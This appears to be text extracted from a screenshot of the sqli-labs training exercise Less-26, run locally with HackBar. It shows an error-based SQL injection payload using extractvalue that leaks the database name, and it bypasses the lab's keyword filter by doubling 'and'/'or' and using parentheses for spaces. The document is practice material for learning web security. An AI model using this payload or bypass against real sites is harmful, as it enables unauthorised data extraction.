 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: 'security'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'and(extractvalue(1,concat(1,(select(database())))))or'1'='1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:8900/Less-26/?id=1'anandd(extractvalue(1,concat(1,(select(database())))))oorr'1'='1